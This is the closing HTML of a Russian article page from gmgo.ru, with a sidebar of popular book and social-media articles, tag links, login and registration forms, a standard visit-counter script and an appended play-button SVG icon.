                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.4K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>
        </div>
    </div>

    <div class="replies" data-commentable-type="blog_articles" data-commentable-id="432">
    <div class="replies__title">Комментарии</div>
    <div class="replies__header">
                    <p><span class="replies__auth" href="#" data-toggle="auth-modal">Войдите</span>, чтобы прокомментировать или поставить «Мне нравится».</p>
        
    </div>
    <div class="replies__list">
            </div>
</div>








<div class="ads">
<div class="ads__yandex" data-block_id="R-A-2453535-9" id="yandex_rtb_R-A-2453535-9-1"></div>
</div>


</div>
            </div>

            
            
            
            
            

        </div>
    </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.3K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.4K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.7K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.8K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/video-play-btn.svg?4e35f73ec8f7e20552326e6f7315e1c4
body_size: 850
content:
<svg width="39" height="39" viewBox="0 0 39 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.98" cx="19.2384" cy="19.929" r="18.5421" fill="white" stroke="#F0F3F6"/>
<path d="M15.4466 14.0728L24.8261 19.5445C24.8933 19.5838 24.949 19.6401 24.9878 19.7076C25.0265 19.7752 25.0469 19.8517 25.0469 19.9296C25.0469 20.0075 25.0265 20.084 24.9878 20.1516C24.949 20.2192 24.8933 20.2754 24.8261 20.3148L15.4466 25.7864C15.3787 25.8261 15.3014 25.847 15.2228 25.8472C15.1441 25.8474 15.0668 25.8268 14.9986 25.7875C14.9305 25.7481 14.8739 25.6915 14.8347 25.6233C14.7955 25.5551 14.7751 25.4777 14.7754 25.399V14.4584C14.7754 14.3799 14.7961 14.3028 14.8354 14.2348C14.8747 14.1668 14.9313 14.1104 14.9994 14.0713C15.0675 14.0322 15.1447 14.0117 15.2232 14.012C15.3017 14.0123 15.3788 14.0332 15.4466 14.0728Z" fill="#262D35"/>
</svg>
